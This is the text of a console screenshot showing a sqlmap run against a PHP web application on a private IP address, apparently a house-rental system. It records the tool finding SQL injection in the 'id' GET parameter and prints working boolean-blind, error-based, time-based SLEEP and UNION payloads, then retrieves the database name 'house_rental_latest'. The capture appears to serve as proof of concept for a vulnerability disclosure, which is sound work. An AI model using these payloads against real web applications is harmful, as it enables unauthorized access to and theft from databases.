 管理员: C:\Windows\System32
[23:31:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[23:31:53] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[23:31:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[23:31:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:32:04] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:32:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:32:04] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[23:32:04] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[23:32:04] [INFO] target URL appears to have 5 columns in query
[23:32:04] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 45 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (4382=4382) THEN 15 ELSE (SELECT 3068 UNION SELECT 9503) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=15 OR (SELECT 2066 FROM(SELECT COUNT(*),CONCAT(0x716a6a6a71,(SELECT (ELT(2066=2066,1))),0x716a786271,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=15 AND (SELECT 4568 FROM (SELECT(SLEEP(5)))EsvN)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=15 UNION ALL SELECT CONCAT(0x716a6a6a71,0x5a75456f524f524d786b6f71594f74576953774d7947626f696c6e64716879
4d646c4f4156454c4f,0x716a786271),NULL,NULL,NULL,NULL-- -
---
[23:32:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:32:04] [INFO] fetching current database
current database: 'house_rental_latest'
[23:32:04] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[23:32:04] [WARNING] your sqlmap version is outdated
[*] ending @ 23:32:04 /2025-03-14/